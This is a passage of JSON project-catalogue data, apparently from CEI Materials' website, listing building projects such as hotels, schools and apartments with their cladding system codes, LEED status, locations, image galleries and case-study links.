W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/University-of-Michigan-Richard-L.-Postma-Clubhouse_PJ144.html","gallery":["post6.jpg","post4.jpg","post5.jpg","post3.jpg","post1.jpg","post2.jpg"],"type":"||C||70||C||85||C||90||C||93||C||94||C||71||C||73||C||74||C||","location":"MI","caselink":"University-Clubhouse-Receives-Major-Upgrade-With-Exterior-Components-Fabricated-By-CEI-Materials-_AE46.html"},{"id":145,"status":1,"title":"Residence Inn Marriott Concord","image_thumb":"\/cm\/dpl\/images\/projects\/145\/th\/145.jpg","image":"\/cm\/dpl\/images\/projects\/145\/main\/145.jpg","system":"W5000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Residence-Inn-Marriott-Concord_PJ145.html","gallery":["Marriott_Residence_Inn_Concord_Concord_MA.jpg","Residence_Inn_Marriott_Concord_MA_PROCON_CEI_Materials_W5000_1.jpeg","Residence_Inn_Marriott_Concord_MA_PROCON_CEI_Materials_W5000_3.jpeg","Residence_Inn_Marriott_Concord_MA_PROCON_CEI_Materials_W5000_4.jpeg"],"type":"||C||70||C||87||C||98||C||93||C||94||C||74||C||","location":"MA","caselink":"Massachusetts-Hotel-Features-Contemporary-Exterior-Composed-of-Brick-And-Aluminum-Composite-_AE44.html"},{"id":146,"status":1,"title":"Sturdy Memorial Associates","image_thumb":"\/cm\/dpl\/images\/projects\/146\/th\/146.jpg","image":"\/cm\/dpl\/images\/projects\/146\/main\/146.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Sturdy-Memorial-Associates_PJ146.html","gallery":["Study_Memorial_Medical_Office.jpg","Study_Memorial_Medical_Office_Plainville_Design_Maugel_Architects_Dellbrook_JKS_Building_Envelope_Systems_CEI_Materials_Photography_Maugel_Architects_3.jpeg","Study_Memorial_Medical_Office_Plainville_Design_Maugel_Architects_Dellbrook_JKS_Building_Envelope_Systems_CEI_Materials_Photography_Maugel_Architects_4.jpeg","Study_Memorial_Medical_Office_Plainville_Design_Maugel_Architects_Dellbrook_JKS_Building_Envelope_Systems_CEI_Materials_Photography_Maugel_Architects_5.jpeg","Study_Memorial_Medical_Office_Plainville_Design_Maugel_Architects_Dellbrook_JKS_Building_Envelope_Systems_CEI_Materials_Photography_Maugel_Architects_6.jpeg"],"type":"||C||70||C||86||C||93||C||94||C||71||C||73||C||","location":"MA","caselink":"Stunning-Medical-Building-Features-Imported-Wood-Grain-Metal-Composite-Panels-Fabricated-By-CEI-Materials_AE45.html"},{"id":148,"status":1,"title":"Borgess Health Park","image_thumb":"\/cm\/dpl\/images\/projects\/148\/th\/148.jpg","image":"\/cm\/dpl\/images\/projects\/148\/main\/148.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Borgess-Health-Park_PJ148.html","gallery":["borg3.jpg","borg2.jpg","borg1.jpg","bord4.jpg"],"type":"||C||70||C||86||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":"State-Of-The-Art-Health-Facility-Boasts-Sustainable-Design-By-NBBJ-In-Battle-Creek-Michigan_AE48.html"},{"id":149,"status":1,"title":"Central Place Residential Tower","image_thumb":"\/cm\/dpl\/images\/projects\/149\/th\/149.jpg","image":"\/cm\/dpl\/images\/projects\/149\/main\/149.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Central-Place-Residential-Tower_PJ149.html","gallery":["ros5.jpg","ros3.jpg","ros4.jpg","ros.jpg","ros1.jpg","ros2.jpg"],"type":"||C||70||C||84||C||89||C||98||C||93||C||94||C||71||C||102||C||73||C||","location":"DC","caselink":"LEED-Gold-Residential-Tower-Wows-Rosslyn-Neighborhood-In-DC_AE49.html"},{"id":150,"status":1,"title":"Merrimack College Crowe Hall","image_thumb":"\/cm\/dpl\/images\/projects\/150\/th\/150.jpg","image":"\/cm\/dpl\/images\/projects\/150\/main\/150.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Merrimack-College-Crowe-Hall_PJ150.html","gallery":["mer3.jpg","mer4.jpg","mer1.jpg","mer2.jpg"],"type":"||C||116||C||70||C||85||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"Crowe-Hall-Marks-First-New-Academic-Construction-In-Decades-With-Custom-Metal-Components_AE50.html"},{"id":152,"status":1,"title":"The DoReMi","image_thumb":"\/cm\/dpl\/images\/projects\/152\/th\/152.jpg","image":"\/cm\/dpl\/images\/projects\/152\/main\/152.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-DoReMi_PJ152.html","gallery":["gal1.jpg","gal2.jpg","gal3.jpg"],"type":"||C||70||C||84||C||89||C||93||C||94||C||71||C||73||C||","location":"MA","caselink":"Small-Mixed-Use-Residential-Property-Wows-AllstonBrighton-Neighborhood-With-Metal-And-Brick-Facade-_AE52.html"},{"id":153,"status":1,"title":"ICC Cougarplex","image_thumb":"\/cm\/dpl\/images\/projects\/153\/th\/153.jpg","image":"\/cm\/dpl\/images\/projects\/153\/main\/153.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/ICC-Cougarplex_PJ153.html","gallery":["coug1.jpg","ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_3.jpeg","ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_4.jpeg","ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_5.jpeg","ICC_Cougarplex_East_Peoria_IL_PSA_Dewberry_Leander_Construction_CEI_Materials_R4000_Photography_Athletic_Business_7.jpeg","coug2.jpg"],"type":"||C||70||C||90||C||98||C||93||C||94||C||71||C||73||C||","location":"IL","caselink":"LEED-Silver-Gymnasium-Boasts-Beautiful-Glass-And-Metal-Exterior-Design-_AE53.html"},{"id":154,"status":1,"title":"Midwest Energy","image_thumb":"\/cm\/dpl\/images\/projects\/154\/th\/154.jpg","image":"\/cm\/dpl\/images\/projects\/154\/main\/154.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Midwest-Energy_PJ154.html","gallery":["mec5.jpg","mec6.jpg","mec2.jpg","mec3.jpg","mec1.jpg"],"type":"||C||70||C||84||C||92||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":"Company-Headquarters-Modern-Expansion-Features-Metal-Enveloped-Facade-_AE54.html"},{"id":155,"status":1,"title":"The Aura, formerly the Asylum","image_thumb":"\/cm\/dpl\/images\/projects\/155\/th\/155.jpg","image":"\/cm\/dpl\/images\/projects\/155\/main\/155.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Aura-formerly-the-Asylum_PJ155.html","gallery":["aura1.jpg","Aura_Portland_WBRC_Architects_Consigli_CEI_Materials_R4000_8.jpeg","Aura_Portland_WBRC_Architects_Consigli_CEI_Materials_R4000_7.jpeg","Aura_Portland_WBRC_Architects_Consigli_CEI_Materials_R4000_5.jpeg","Aura_Portland_WBRC_Architects_Consigli_CEI_Materials_R4000_1.jpeg","Aura_Portland_WBRC_Architects_Consigli_CEI_Materials_R4000_6.jpeg"],"type":"||C||70||C||84||C||93||C||94||C||71||C||73||C||","location":"ME","caselink":"Music-Venue-Restoration-Breathes-New-Life-Into-Historic-Portland-With-Metal-And-Brick-Facade-_AE55.html"},{"id":156,"status":1,"title":"Kearney High School","image_thumb":"\/cm\/dpl\/images\/projects\/156\/th\/156.jpg","image":"\/cm\/dpl\/images\/projects\/156\/main\/156.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Kearney-High-School_PJ156.html","gallery":["khs.jpg","Kearney_High_School_Nebraska_Wilkins_ADP_SGH_Inc_CEI_Materials_Photography_Wilkins_3.jpeg","Kearney_High_School_Nebraska_Wilkins_ADP_SGH_Inc_CEI_Materials_Photography_Wilkins_5.jpeg"],"type":"||C||70||C||85||C||93||C||94||C||71||C||73||C||","location":"NE","caselink":"Midwest-School-Displays-Signature-Colored-And-Modern-Exterior-Design_AE56.html"},{"id":157,"status":1,"title":"Exeter Area YMCA","image_thumb":"\/cm\/dpl\/images\/projects\/157\/th\/157.jpg","image":"\/cm\/dpl\/images\/projects\/157\/main\/157.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Exeter-Area-YMCA_PJ157.html","gallery":["YMCA_Exeter_Jewett_Construction_Bruce_Ronayne_Hamilton_Architects_Dave_Clough_Photography_2.jpg","YMCA_Exeter_Jewett_Construction_Bruce_Ronayne_Hamilton_Architects_Dave_Clough_Photography_3.jpg","YMCA_Exeter_Jewett_Construction_Bruce_Ronayne_Hamilton_Architects_Dave_Clough_Photography_4.jpg","YMCA_Exeter_Jewett_Construction_Bruce_Ronayne_Hamilton_Architects_Dave_Clough_Photography_5.jpg"],"type":"||C||70||C||84||C||92||C||90||C||93||C||94||C||71||C||73||C||","location":"NH","caselink":"Team-Collaborates-To-Create-State-Of-The-Art-YMCA-Facility-In-New-Hampshire_AE57.html"},{"id":158,"status":1,"title":"West of Chestnut Mixed Use Residential Complex","image_thumb":"\/cm\/dpl\/images\/projects\/158\/th\/158.jpg","image":"\/cm\/dpl\/images\/projects\/158\/main\/158.jpg","system":"R3000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/West-of-Chestnut-Mixed-Use-Residential-Complex_PJ158.html","gallery":["West_of_Chestnut.jpg","West_of_Chestnut_Sheskey_Architects_Dellbrook_Construction_CEI_Materials_R3000_1.jpeg","West_of_Chestnut_Sheskey_Architects_Dellbrook_Construction_CEI_Materials_R3000_2.jpeg","West_of_Chestnut_Sheskey_Architects_Dellbrook_Construction_CEI_Materials_R3000_4.jpeg"],"type":"||C||70||C||84||C||89||C||93||C||71||C||72||C||","location":"MA","caselink":"Mixed-Use-Residential-Complex-Blends-Into-Established-Streetscape-With-Adaptive-Facade_AE58.html"},{"id":159,"status":1,"title":"Belvoir Corporate Office Campus","image_thumb":"\/cm\/dpl\/images\/projects\/159\/th\/159.jpg","image":"\/cm\/dpl\/images\/projects\/159\/main\/159.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Belvoir-Corporate-Office-Campus_PJ159.html","gallery":["bcc5.jpg","bcc4.jpg","bcc7.jpg","bcc6.jpg","bcc3.jpg","bcc2.jpg","bcc1.jpg"],"type":"||C||70||C||84||C||88||C||98||C||93||C||94||C||71||C||73||C||","location":"VA","caselink":"Corporate-Office-Campus-Features-Twin-Buildings-With-State-Of-The-Art-Design-_AE60.html"},{"id":160,"status":1,"title":"Webb City High School","image_thumb":"\/cm\/dpl\/images\/projects\/160\/th\/160.jpg","image":"\/cm\/dpl\/images\/projects\/160\/main\/160.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Webb-City-High-School_PJ160.html","gallery":["Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_5.jpg","Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_1.jpeg","Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_4.jpeg","Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_2.jpg","Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_3.jpg"],"type":"||C||70||C||85||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":"Modern-School-Renovation-Provides-Community-With-Sports-Facility-And-Tornado-Shelter--_AE61.html"},{"id":161,"status":1,"title":"Publix Grocery Store","image_thumb":"\/cm\/dpl\/images\/projects\/161\/th\/161.jpg","image":"\/cm\/dpl\/images\/projects\/161\/main\/161.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Publix-Grocery-Store_PJ161.html","gallery":["px1.jpg","px4.jpg","px3.jpg"],"type":"||C||70||C||91||C||93||C||94||C||71||C||73||C||","location":"VA","caselink":"Team-Designs-First-Florida-Based-Publix-Grocery-Store-In-Richmond-Virginia-_AE62.html"},{"id":162,"status":1,"title":"10Eleven Condominiums","image_thumb":"\/cm\/dpl\/images\/projects\/162\/th\/162.jpg","image":"\/cm\/dpl\/images\/projects\/162\/main\/162.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/10Eleven-Condominiums_PJ162.html","gallery":["10Eleven_DC_BrianTomaino_Torti_Gallas_Partners_Community_Three_Development_1.jpg","10Eleven_DC_BrianTomaino_Torti_Gallas_Partners_Community_Three_Development_2.jpeg"],"type":"||C||108||C||116||C||70||C||89||C||93||C||94||C||71||C||74||C||","location":"DC","caselink":"Luxury-DC-Condominiums-Blend-Old-And-New-Architectural-Styles-_AE64.html"},{"id":163,"status":1,"title":"Harper College Building H","image_thumb":"\/cm\/dpl\/images\/projects\/163\/th\/163.jpg","image":"\/cm\/dpl\/images\/projects\/163\/main\/163.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Harper-College-Building-H_PJ163.html","gallery":["Harper_College_Building_H_Holabird_Root_Tyler_Lane_Construction_CEI_Materials_Renovation_4.jpeg","Harper_College_Building_H_Holabird_Root_Tyler_Lane_Construction_CEI_Materials_Renovation_2.jpg","Harper_College_Building_H_Holabird_Root_Tyler_Lane_Construction_CEI_Materials_Renovation_3_1_.jpg"],"type":"||C||111||C||70||C||85||C||98||C||93||C||94||C||71||C||102||C||73||C||","location":"IL","caselink":"Illinois-College-Undergoes-Massive-Renovation-To-Modernize-The-Campus-_AE65.html"},{"id":166,"status":1,"title":"Marilyn Moore Middle School and Copple Family YMCA","image_thumb":"\/cm\/dpl\/images\/projects\/166\/th\/166.jpg","image":"\/cm\/dpl\/images\/projects\/166\/main\/166.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Marilyn-Moore-Middle-School-and-Copple-Family-YMCA_PJ166.html","gallery":["Marilyn_Moore_Middle_School_Clark_Enersen_Hausmann_Construction_SGH_Inc_Photography_Hausmann_Construction_3.jpg","Marilyn_Moore_Middle_School_Clark_Enersen_Hausmann_Construction_SGH_Inc_Photography_Hausmann_Construction_4.jpg","Marilyn_Moore_Middle_School_Clark_Enersen_Hausmann_Construction_SGH_Inc_Photography_Hausmann_Construction_2.jpeg","Marilyn_Moore_Middle_School_Clark_Enersen_Hausmann_Construction_SGH_Inc_Photography_Hausmann_Construction_5.jpg"],"type":"||C||70||C||85||C||92||C||93||C||94||C||71||C||73||C||","location":"NE","caselink":"Stunning-Education-Facility-Designed-By-Architects-Features-Multi-Functional-Building-Design-_AE69.html"},{"id":167,"status":1,"title":"The Legacy West End Apartments","image_thumb":"\/cm\/dpl\/images\/projects\/167\/th\/167.jpg","image":"\/cm\/dpl\/images\/projects\/167\/main\/167.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Legacy-West-End-Apartments_PJ167.html","gallery":["Legacy_West_End_Apartments_DC_MTFA_Architecture_HITT_Contracting_CEI_Materials_R4000_2.jpg","Legacy_West_End_Apartments_DC_MTFA_Architecture_HITT_Contracting_CEI_Materials_R4000_1.jpeg","Legacy_West_End_Apartments_DC_MTFA_Architecture_HITT_Contracting_CEI_Materials_R4000_4.jpg","Legacy_West_End_Apartments_DC_MTFA_Architecture_HITT_Contracting_CEI_Materials_R4000_6.jpg","Legacy_West_End_Apartments_DC_MTFA_Architecture_HITT_Contracting_CEI_Materials_R4000_9.jpg"],"type":"||C||108||C||70||C||89||C||93||C||94||C||71||C||73||C||","location":"DC","caselink":"Repositioned-Office-Space-Becomes-Contemporary-Apartment-Complex-In-Washington-DC-_AE71.html"},{"id":169,"status":1,"title":"Contemporary Automotive Dealership","image_thumb":"\/cm\/dpl\/images\/projects\/169\/th\/169.jpg","image":"\/cm\/dpl\/images\/projects\/169\/main\/169.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Contemporary-Automotive-Dealership_PJ169.html","gallery":["caa4.jpg","caa3.jpg","caa1.jpg"],"type":"||C||70||C||83||C||91||C||93||C||94||C||71||C||104||C||73||C||","location":"NH","caselink":"Automotive-Dealership-Is-Truly-Contemporary-With-An-Array-Of-Solar-Powered-Environmental-Initiatives-Throughout-_AE74.html"},{"id":173,"status":1,"title":"The Row Hotel at Assembly Row Autograph Collection","image_thumb":"\/cm\/dpl\/images\/projects\/173\/th\/173.jpg","image":"\/cm\/dpl\/images\/projects\/173\/main\/173.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Row-Hotel-at-Assembly-Row-Autograph-Collection_PJ173.html","gallery":["row7.jpg","row8.jpg","row3.jpg","row4.jpg","row6.jpg","ro1.jpg","ro2.jpg","ro5.jpg"],"type":"||C||108||C||70||C||84||C||87||C||93||C||94||C||71||C||73||C||","location":"MA","caselink":"Highly-Anticipated-Autograph-Hotel-Boasts-Stunning-Design-In-Somervilles-Assembly-Row_AE79.html"},{"id":175,"status":1,"title":"The Lindley","image_thumb":"\/cm\/dpl\/images\/projects\/175\/th\/175.jpg","image":"\/cm\/dpl\/images\/projects\/175\/main\/175.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/The-Lindley_PJ175.html","gallery":["cc2.jpg","cc4.jpg","cc3.jpg","cc1.jpg","cc5.jpg"],"type":"||C||70||C||89||C||98||C||93||C||94||C||71||C||73||C||","location":"MD","caselink":"Residents-Delight-In-New-LEED-Silver-Residential-High-Rise-Built-In-Maryland-_AE81.html"},{"id":177,"status":1,"title":"The Watson on East Howard","image_thumb":"\/cm\/dpl\/images\/projects\/177\/th\/177.jpg","image":"\/cm\/dpl\/images\/projects\/177\/main\/177.jpg","system":"R3000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Watson-on-East-Howard_PJ177.html","gallery":["The_Watson_East_Howard_Quincy_MA_Cube_3_Studio_Dellbrook_JKS_Construction_CEI_Materials_R3000_1.jpg","The_Watson_East_Howard_Quincy_MA_Cube_3_Studio_Dellbrook_JKS_Construction_CEI_Materials_R3000_2.jpg","The_Watson_East_Howard_Quincy_MA_Cube_3_Studio_Dellbrook_JKS_Construction_CEI_Materials_R3000_4.jpg","The_Watson_East_Howard_Quincy_MA_Cube_3_Studio_Dellbrook_JKS_Construction_CEI_Materials_R3000_6.jpg"],"type":"||C||70||C||89||C||93||C||94||C||71||C||72||C||","location":"MA","caselink":"Multi-Material-Facade-Of-Contemporary-Affordable-Housing-Blends-Seamlessly-In-Quincy-Massachusetts-_AE83.html"},{"id":178,"status":1,"title":"Holiday Inn Boston Logan Airport","image_thumb":"\/cm\/dpl\/images\/projects\/178\/th\/178.jpg","image":"\/cm\/dpl\/images\/projects\/178\/main\/178.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Holiday-Inn-Boston-Logan-Airport_PJ178.html","gallery":["hi7.jpg","hi6.jpg","hi5.jpg","hi4.jpg","hi2.jpg","hi1.jpg"],"type":"||C||70||C||87||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"Modern-Hotel-Is-The-First-Of-Its-Kind-For-Major-Hospitality-Brand-In-Chelsea-MA_AE84.html"},{"id":181,"status":1,"title":"AC Hotel Worcester","image_thumb":"\/cm\/dpl\/images\/projects\/181\/th\/181.jpg","image":"\/cm\/dpl\/images\/projects\/181\/main\/181.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/AC-Hotel-Worcester_PJ181.html","gallery":["ac4.jpg","ac3.jpg","ac2.jpg","ac1.jpg"],"type":"||C||70||C||87||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"Massachusetts-Hotel-Brings-Upscale-Vibe-To-Downtown-Worcester-_AE89.html"},{"id":182,"status":1,"title":"Marcotte Ford Dealership","image_thumb":"\/cm\/dpl\/images\/projects\/182\/th\/182.jpg","image":"\/cm\/dpl\/images\/projects\/182\/main\/182.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Marcotte-Ford-Dealership_PJ182.html","gallery":["Marcotte_Ford_Holyoke_MA_Forish_Construction_Dealership_Design_1.jpg","Marcotte_Ford_Holyoke_MA_Forish_Construction_Dealership_Design_3.jpeg","Marcotte_Ford_Holyoke_MA_Forish_Construction_Dealership_Design_2.jpg","Marcotte_Ford_Holyoke_MA_Forish_Construction_Dealership_Design_4.jpg"],"type":"||C||70||C||83||C||91||C||93||C||94||C||71||C||104||C||73||C||","location":"MA","caselink":"Holyoke-Ford-Dealership-Boasts-Contemporary-Exterior-Design-With-Numerous-Metal-Elements-_AE90.html"},{"id":183,"status":1,"title":"Hyatt House","image_thumb":"\/cm\/dpl\/images\/projects\/183\/th\/183.jpg","image":"\/cm\/dpl\/images\/projects\/183\/main\/183.jpg","system":"W5000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Hyatt-House_PJ183.html","gallery":["hya3.jpg","Hyatt_House_Fairfax_Virginia_LK_Architecture_HITT_Contracting_CEI_Materials_Photography_Hyatt_2.jpeg","Hyatt_House_Fairfax_Virginia_LK_Architecture_HITT_Contracting_CEI_Materials_Photography_Hyatt_3.jpeg","Hyatt_House_Fairfax_Virginia_LK_Architecture_HITT_Contracting_CEI_Materials_Photography_Hyatt_4.jpeg","Hyatt_House_Fairfax_Virginia_LK_Architecture_HITT_Contracting_CEI_Materials_Photography_LK_Architecture_1.jpeg","hya2.jpg","hya1.jpg"],"type":"||C||70||C||87||C||98||C||93||C||94||C||71||C||74||C||","location":"VA","caselink":"Hyatt-Brand-Expands-To-Flourishing-Mosaic-District-In-Fairfax-With-Contemporary-Hotel_AE92.html"},{"id":184,"status":1,"title":"The Bower at the Yards","image_thumb":"\/cm\/dpl\/images\/projects\/184\/th\/184.jpg","image":"\/cm\/dpl\/images\/projects\/184\/main\/184.jpg","system":"W5000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/The-Bower-at-the-Yards_PJ184.html","gallery":["bow6.jpg","bow10.jpg","bow5.jpg","bow4.jpg","bow3.jpg","bow2.jpg","bow1.jpg"],"type":"||C||105||C||70||C||84||C||89||C||98||C||93||C||94||C||71||C||74||C||","location":"DC","caselink":"DC-Mixed-Use-Residential-Development-Mimics-Naval-Shipyard-In-Stunning-Exterior-Design-_AE93.html"},{"id":185,"status":1,"title":"The Guild at The Yards","image_thumb":"\/cm\/dpl\/images\/projects\/185\/th\/185.jpg","image":"\/cm\/dpl\/images\/projects\/185\/main\/185.jpg","system":"W5000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/The-Guild-at-The-Yards_PJ185.html","gallery":["gy9.jpg","gy8.jpg","gy6.jpg","gy5.jpg","gy4.jpg","gy3.jpg","gy2.jpg","gy1.jpg"],"type":"||C||70||C||84||C||89||C||98||C||93||C||94||C||71||C||74||C||","location":"DC","caselink":"DC-Rental-Property-Features-Stunning-Exterior-With-Metal-Glass-And-Protruding-Balconies-_AE95.html"},{"id":186,"status":1,"title":"SUNY Orange Newburgh Kaplan Hall","image_thumb":"\/cm\/dpl\/images\/projects\/186\/th\/186.jpg","image":"\/cm\/dpl\/images\/projects\/186\/main\/186.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/SUNY-Orange-Newburgh-Kaplan-Hall_PJ186.html","gallery":["_2_-_Kaplan_Hall_-_Education.jpg","Kaplan_Hall_SUNY_Orange_Newburgh_Campus_JMZ_Architects_Planners_Worth_Construction_CEI_Materials_Metal_Composite_Corrugated_Panels_Louvers_Screens_R4000_2.jpeg","Kaplan_Hall_SUNY_Orange_Newburgh_Campus_JMZ_Architects_Planners_Worth_Construction_CEI_Materials_Metal_Composite_Corrugated_Panels_Louvers_Screens_R4000_1.jpeg","Kaplan_Hall_SUNY_Orange_Newburgh_Campus_JMZ_Architects_Planners_Worth_Construction_CEI_Materials_Metal_Composite_Corrugated_Panels_Louvers_Screens_R4000_3.jpeg","Kaplan_Hall_SUNY_Orange_Newburgh_Campus_JMZ_Architects_Planners_Worth_Construction_CEI_Materials_Metal_Composite_Corrugated_Panels_Louvers_Screens_R4000_5.jpeg"],"type":"||C||70||C||85||C||98||C||93||C||71||C||73||C||","location":"NY","caselink":"University-Building-Attracts-Students-With-Stunning-Multi-Metal-Exterior-Facade-_AE97.html"},{"id":187,"status":1,"title":"Union Place Residential High-Rise","image_thumb":"\/cm\/dpl\/images\/projects\/187\/th\/187.jpg","image":"\/cm\/dpl\/images\/projects\/187\/main\/187.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Union-Place-Residential-High-Rise_PJ187.html","gallery":["200_K_St_Washington_DC_7.jpg","200_K_St_Washington_DC_8.jpg","200_K_St_Washington_DC_6.jpg","200_K_St_Washington_DC_4.jpg","200_K_St_Washington_DC_5.jpg","200_K_St_Washington_DC_2.jpg","200_K_St_Washington_DC_3.jpg","200_K_St_Washington_DC_1.jpg","200_K_St_Washington_DC_9.jpg"],"type":"||C||70||C||89||C||93||C||94||C||71||C||74||C||","location":"DC","caselink":"CEI-Materials-Aids-Architects-In-Mixed-Use-Building-In-Bustling-DC-Wharf-Development-_AE41.html"},{"id":189,"status":1,"title":"Central Christian Church","image_thumb":"\/cm\/dpl\/images\/projects\/189\/th\/189.jpg","image":"\/cm\/dpl\/images\/projects\/189\/main\/189.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Central-Christian-Church_PJ189.html","gallery":["Central_Christian_Church.jpg","Central_Christ_Church_Queen_Creek_Arizona_AARA_Architectural_Metals_Todd_Associates_CEI_Materials_R4000_2.jpeg","Central_Christ_Church_Queen_Creek_Arizona_AARA_Architectural_Metals_Todd_Associates_CEI_Materials_R4000_3.jpg"],"type":"||C||70||C||92||C||93||C||94||C||71||C||73||C||","location":"AZ","caselink":"Modern-Arizona-Church-Showcases-Contemporary-Design-To-Parish-And-Community-_AE102.html"},{"id":190,"status":1,"title":"Hills & Dale General Hospital","image_thumb":"\/cm\/dpl\/images\/projects\/190\/th\/190.jpg","image":"\/cm\/dpl\/images\/projects\/190\/main\/190.jpg","system":"R3000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hills--Dale-General-Hospital_PJ190.html","gallery":["Hills_Dale_General_Hospital_Cass_City_Michigan_Ghafari_Associates_Architecture_Spence_Brothers_CEI_Materials_Installation_3.jpeg","Hills_Dale_General_Hospital_Cass_City_Michigan_Ghafari_Associates_Architecture_Spence_Brothers_CEI_Materials_Installation_1.jpg","Hills_Dale_General_Hospital_Cass_City_Michigan_Ghafari_Associates_Architecture_Spence_Brothers_CEI_Materials_Installation_2.jpg","Hills_Dale_General_Hospital_Cass_City_Michigan_Ghafari_Associates_Architecture_Spence_Brothers_CEI_Materials_Photography_Hills_Dale_General_1.jpg","Hills_Dale_General_Hospital_Cass_City_Michigan_Ghafari_Associates_Architecture_Spence_Brothers_CEI_Materials_Photography_Hills_Dale_General_2.jpg"],"type":"||C||114||C||70||C||86||C||93||C||94||C||71||C||72||C||","location":"MI","caselink":"Michigan-Hospital-Receives-Much-Needed-Renovation-And-Expansion-To-Modernize-Facility-_AE107.html"},{"id":191,"status":1,"title":"Heritage Toyota Sales & Service Center","image_thumb":"\/cm\/dpl\/images\/projects\/191\/th\/191.jpg","image":"\/cm\/dpl\/images\/projects\/191\/main\/191.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Heritage-Toyota-Sales--Service-Center_PJ191.html","gallery":["Heritage_Automotive_Group_Toyota_Sales_Service_Expansion_Vermont_Scott_Partners_Architecture_Engelberth_Construction_Photography_Susan_Teare_2.jpeg","Heritage_Automotive_Group_Toyota_Sales_Service_Expansion_Vermont_Scott_Partners_Architecture_Engelberth_Construction_Photography_Susan_Teare_1.jpg"],"type":"||C||70||C||83||C||91||C||93||C||94||C||71||C||104||C||73||C||","location":"VT","caselink":"Vermonts-Largest-Automotive-Dealership-Receives-Massive-Sustainable-Expansion-_AE111.html"},{"id":194,"status":1,"title":"Whirlpool Early Childhood Development 